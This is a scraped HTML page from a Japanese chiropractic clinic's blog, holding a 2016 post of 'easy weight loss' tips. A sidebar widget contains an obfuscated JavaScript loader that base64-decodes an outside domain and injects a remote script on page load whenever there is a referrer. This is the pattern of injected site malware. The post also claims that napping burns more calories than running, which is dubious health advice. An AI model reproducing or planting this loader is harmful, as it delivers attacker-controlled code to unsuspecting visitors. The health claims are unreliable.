<link rel="alternate" type="application/json+oembed" href="http://to-be-cure.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25e6%25a5%25bd%25e3%2581%2597%25e3%2581%25a6%25e7%2597%25a9%25e3%2581%259b%25e3%2581%259f%25e3%2581%2584%25e3%2581%2582%25e3%2581%25aa%25e3%2581%259f%25e3%2581%25b8%25e2%2591%25a0%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://to-be-cure.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25e6%25a5%25bd%25e3%2581%2597%25e3%2581%25a6%25e7%2597%25a9%25e3%2581%259b%25e3%2581%259f%25e3%2581%2584%25e3%2581%2582%25e3%2581%25aa%25e3%2581%259f%25e3%2581%25b8%25e2%2591%25a0%2F&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-37709219-32', 'auto');
 
	ga('send', 'pageview');
</script>
</head>

<body class="post-template-default single single-post postid-390 single-format-standard">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

        <header id="masthead" class="" role="banner">
            <div class="site-header">
                <!-- <div class="site-header-main container-fluid"> -->
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                            <h1 class="site-title"><a href="http://to-be-cure.jp/" rel="home"><img alt="トゥービー整体" src="http://to-be-cure.jp/wp-content/uploads/2017/10/logo01_01.png"></a></h1>
                            <div class="top-addr-container">
                              <div class="top-addr-left">〒474-0071</div>
															<div class="top-addr-right">愛知県大府市梶田町6丁目222番地<br>マジェスティ梶田101号室</div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                            <div class="topmid-contaier">
                                <div class="topmid-camp-banner">
                                    毎月<span class="percent">20人</span>以上のオスグッド患者様来院!!<br>
                                    愛知県外からも多数来院!!
                                </div>
                                <div class="topmid-mail-button" style="margin-top:20px;">
                                    <a href="/contact#contact-mail">メールでのお問い合わせはコチラ <i class="fa fa-mail-reply-all"></i></a>
                                </div>
                                <!--
                                <div class="div-nozomi11-header btn-cv is-reflection is-trembling is-bounce" style="display:none;">
                                    <a href="http://nozomi11.to-be-cure.jp/筋膜剥がし/"> 筋膜剥がし / 筋膜整体<br>詳しくはコチラ!!</a>
                                </div>
                                -->
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 text-center">
                            <div class="topright-container">
                                <div class="eigyo-container">
                                    <div class="eigyo-body"><span class="eigyo-label">受付時間</span> 10:00 〜 21:00</div>
                                    <div class="eigyo-body"><span class="eigyo-label">定休日</span> 火・水</div>
                                </div>
																<div class="sp-tel-waku"><a href="tel:09070335485"><span style="color:black; font-weight:bold; font-size:18px;">【電話】 090-7033-5485</span></a></div>
                                <div class="sr-only">タップで電話がかけられます</div>
                            </div>
                        </div>
                    </div>
                </div>
    
                <div class="sp-menu">
                                            <button id="menu-toggle" class="menu-toggle">メニューはこちら</button>
                                    </div><!-- .site-header-main -->
            </div>

            <div id="site-header-menu" class="site-header-menu">
                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                        <div class="menu-top-navi-container"><ul id="menu-top-navi" class="primary-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://to-be-cure.jp/">トップ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://to-be-cure.jp/first/">初めての方へ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://to-be-cure.jp/features/">当院の特徴</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://to-be-cure.jp/menus/">料金・メニュー</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://to-be-cure.jp/qanda/">Q＆A</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://to-be-cure.jp/about/">当院紹介・アクセス</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://to-be-cure.jp/contact/">お問い合わせ</a></li>
</ul></div>                    </nav><!-- .main-navigation -->
                            </div>
    
        </header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-390" class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<header class="entry-header">
		<h1 class="entry-title">楽して痩せたいあなたへ①</h1>	</header><!-- .entry-header -->

	
	
	<div class="post-thumbnail">
		<img width="470" height="313" src="http://to-be-cure.jp/wp-content/uploads/2016/10/IMG_3009.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://to-be-cure.jp/wp-content/uploads/2016/10/IMG_3009.jpg 470w, http://to-be-cure.jp/wp-content/uploads/2016/10/IMG_3009-300x200.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>本日は楽して痩せたいあなたに向けてブログを書きたいと思います????✨</p>
<p>&nbsp;</p>
<p>皆さんは楽して痩せたくないですか？</p>
<p>私はもちろん楽したいです（笑）</p>
<p>健康のために軽く運動はしても</p>
<p>痩せるためにゼェゼェ息をきらし走るのは…私は続きません。しんどいもん????????</p>
<p>週に何度もジムに通って筋トレも…</p>
<p>いつしか飽きてしまいます…わたしは…（笑）</p>
<p>&nbsp;</p>
<p>だから巷には、運動がメーンより</p>
<p>糖質制限</p>
<p>カロリー制限</p>
<p>ファステイング</p>
<p>酵素ダイエット</p>
<p>など、食生活のダイエット法もいっぱいありますよね。</p>
<p>&nbsp;</p>
<p>勿論やり方さえ間違えなければすべていいと思います。</p>
<p>&nbsp;</p>
<p>そして信じているものをやればいいです。</p>
<p>そのうえで</p>
<p>楽に痩せる方法があるんです！！！</p>
<p>&nbsp;</p>
<p>代謝アップの秘密の裏技を教えちゃいます！！！！</p>
<p>&nbsp;</p>
<p>その①</p>
<p>昼寝をするべし<br />
えーーーーー</p>
<p>と思いのあなた</p>
<p>本当は走るよりカロリー消費します。</p>
<p>&nbsp;</p>
<p>その②</p>
<p>夕飯後すぐに40度のシャワーを5分浴びるべし(お湯に浸かるのでも可)</p>
<p>&nbsp;</p>
<p>これは食べたものを消費しやすくする裏技です。</p>
<p>もっといっぱいあるのでまた投稿足します。</p>
<p>&nbsp;</p>
<p>楽して痩せたい人がいたら会いに来てくださいね！！</p>
<p>&nbsp;</p>
<p>当院の施術も受けるだけで、個人差はありますが1．5〜２㎞走ったあとぐらいの血流の変化があります！</p>
<p>&nbsp;</p>
<p>ぜひぜひお待ちしております????</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='アバター画像' src='http://to-be-cure.jp/wp-content/uploads/2016/05/image1-e1463623487467-49x49.jpg' srcset='http://to-be-cure.jp/wp-content/uploads/2016/05/image1-e1463623487467-98x98.jpg 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">投稿者 </span> <a class="url fn n" href="http://to-be-cure.jp/author/suzuki/">院長 鈴木</a></span></span><span class="posted-on"><span class="screen-reader-text">投稿日: </span><a href="http://to-be-cure.jp/blog/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0/" rel="bookmark"><time class="entry-date published updated" datetime="2016-10-14T11:31:40+09:00">2016年10月14日</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://to-be-cure.jp/blog/%e3%83%90%e3%82%bf%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%92%e3%83%bc/" rel="prev"><span class="meta-nav" aria-hidden="true">前</span> <span class="screen-reader-text">前の投稿:</span> <span class="post-title">バターコーヒー</span></a></div><div class="nav-next"><a href="http://to-be-cure.jp/blog/%e6%84%9b%e7%9f%a5%e7%9c%8c%e5%a4%a7%e5%ba%9c%e5%b8%82-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%ef%bc%81%ef%bc%81/" rel="next"><span class="meta-nav" aria-hidden="true">次</span> <span class="screen-reader-text">次の投稿:</span> <span class="post-title">愛知県大府市 オスグッド！！</span></a></div></div>
	</nav>
	</main><!-- .site-main -->


</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><div class="container-fluid">
  <div class="row">
    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12">
<a href="http://to-be-cure.jp/contact/"><img src="http://to-be-cure.jp/wp-content/uploads/2016/05/side_reserv.png"></a>
    </div>
    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12">
      <a href="http://line.me/ti/p/%40eob1988s
"><img src="http://to-be-cure.jp/wp-content/uploads/2017/10/qr.png"></a>
    </div>
  </div>
</div>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="side-machines-items-banner">
<center>
<a href="http://to-be-cure.jp/machines-items/"><img alt="導入機材・取扱商品" src="http://to-be-cure.jp/wp-content/uploads/2016/06/0b8c31d5cbd242ee6a8c36ef35578e60.jpg"></a>
</center>
</div></div>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">注目施術</h2><div class="menu-pickup-container"><ul id="menu-pickup" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://to-be-cure.jp/features/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e6%b2%bb%e7%99%82/">オスグッド治療</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://to-be-cure.jp/features/cure/">特殊整体法</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://to-be-cure.jp/features/tsuji%e5%bc%8fpnf%ef%bc%88%e9%81%8b%e5%8b%95%e7%99%82%e6%b3%95%ef%bc%89/">Tsuji式PNF（運動療法）</a></li>
</ul></div></section>		<section id="pippin_recent_posts-2" class="widget widget_pippin_recent_posts">		<h2 class="widget-title">新着ブログ</h2>		<ul class="no-bullets">
							<li  >
											<a href="http://to-be-cure.jp/blog/%e7%b7%8a%e6%80%a5%e4%ba%8b%e6%85%8b%e5%ae%a3%e8%a8%80%e3%82%92%e5%8f%97%e3%81%91%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2020/04/1392D5AE-1A81-4914-A39B-05621043A540-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e7%b7%8a%e6%80%a5%e4%ba%8b%e6%85%8b%e5%ae%a3%e8%a8%80%e3%82%92%e5%8f%97%e3%81%91%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">緊急事態宣言を受けてのお知らせ</a><br/>
					<span class="time">6年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2019/12/B6672ED1-68C3-4276-AEF1-A44611E87030-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2/">お休みのお知らせ</a><br/>
					<span class="time">6年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2019/01/A3E7F530-B660-435F-A559-E558228377CE-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お休みのお知らせ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/12/B625E3D5-36E9-448E-8BA5-F346F6A8D0FF-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">年末年始のお休みのお知らせ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%82%e3%81%aa%e3%81%9f%e3%81%af%e3%82%bf%e3%83%b3%e3%83%91%e3%82%af%e8%b3%aa%e3%81%8c%e4%b8%8d%e8%b6%b3%e3%81%97%e3%81%a6%e3%81%be%e3%81%99%ef%bc%81/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/47EAAC45-D030-4746-BFC6-7AE5BF9E95FD-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%82%e3%81%aa%e3%81%9f%e3%81%af%e3%82%bf%e3%83%b3%e3%83%91%e3%82%af%e8%b3%aa%e3%81%8c%e4%b8%8d%e8%b6%b3%e3%81%97%e3%81%a6%e3%81%be%e3%81%99%ef%bc%81/">あなたはタンパク質が不足してます！</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89-%e6%b2%bb%e7%99%82-3/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/BA2C21D4-D1EB-434E-9DEE-290343C20B6B-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89-%e6%b2%bb%e7%99%82-3/">オスグッド 治療</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e7%9b%86%e4%bc%91%e3%81%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-2/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/E69F232B-50E9-476B-96A0-C0EA7AD2EF40-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e7%9b%86%e4%bc%91%e3%81%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-2/">お盆休みについて</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e5%8d%b1%e9%99%ba%e3%81%aa%e6%9a%91%e3%81%95%e3%80%82%e3%80%82%e3%80%82/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/9909C186-A593-4E7E-875A-D07914F28C67-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e5%8d%b1%e9%99%ba%e3%81%aa%e6%9a%91%e3%81%95%e3%80%82%e3%80%82%e3%80%82/">危険な暑さ。。。</a><br/>
					<span class="time">8年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e8%87%aa%e5%88%86%e3%81%8c%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%a8%e3%81%93%e3%82%8d%e3%81%b8/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/76ADD04E-8123-43C8-B511-8E2253AA21B3-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e8%87%aa%e5%88%86%e3%81%8c%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%a8%e3%81%93%e3%82%8d%e3%81%b8/">自分が好きなところへ</a><br/>
					<span class="time">8年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e7%ad%8b%e8%82%89%e3%81%8c%e3%81%bb%e3%81%90%e3%82%8c%e3%82%8c%e3%81%b0%e6%8a%80%e8%a1%93%e3%81%af%e4%bd%95%e3%81%a7%e3%82%82%e3%81%84%e3%81%84%ef%bc%81/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/DD047D94-8138-4DAB-8CA7-9C149356FF36-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e7%ad%8b%e8%82%89%e3%81%8c%e3%81%bb%e3%81%90%e3%82%8c%e3%82%8c%e3%81%b0%e6%8a%80%e8%a1%93%e3%81%af%e4%bd%95%e3%81%a7%e3%82%82%e3%81%84%e3%81%84%ef%bc%81/">筋肉がほぐれれば技術は何でもいい！</a><br/>
					<span class="time">8年 ago</span>
				</li>
								</ul>
		</section>		<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

        </div><!-- .site-content -->

        <footer>
            <div id="footer-top">
                                    <nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
                        <div class="menu-top-navi-container"><ul id="menu-top-navi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://to-be-cure.jp/">トップ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://to-be-cure.jp/first/">初めての方へ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://to-be-cure.jp/features/">当院の特徴</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://to-be-cure.jp/menus/">料金・メニュー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://to-be-cure.jp/qanda/">Q＆A</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://to-be-cure.jp/about/">当院紹介・アクセス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://to-be-cure.jp/contact/">お問い合わせ</a></li>
</ul></div>                    </nav><!-- .main-navigation -->
                            </div> <!-- #footer-top -->
            <div id="footer-bottom">
                <div class="container-fluid">
                    <div class="footer-top row">
                    </div>
                    <div class="footer-bottom row">
                        <div class="footer-logo col-xs-12 col-sm-12 col-md-3 col-lg-3">
                            <img alt="トゥービー整体" src="http://to-be-cure.jp/wp-content/uploads/2017/10/logo02.png">
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
                            TEL：090-7033-5485　受付時間：10:00〜21:00（定休日 : 火・水）<br>
                            愛知県大府市梶田町6-222 マジェスティ梶田101号室
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
														<!--
                            <div class="div-nozomi11-footer btn-cv is-reflection is-trembling is-bounce">
                                <a href="http://nozomi11.to-be-cure.jp/筋膜剥がし/"> 筋膜剥がし / 筋膜整体 詳しくはコチラ!!</a>
                            </div>
														-->
                            Copyright&copy; トゥービー整体 All Right Reserved.
                        </div>
                    </div>
                </div>
            </div>
        </footer> <!-- #footer-bottom -->

    </div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/to-be-cure.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg&co=aHR0cDovL3RvLWJlLWN1cmUuanA6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=39qn10j87eoa
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
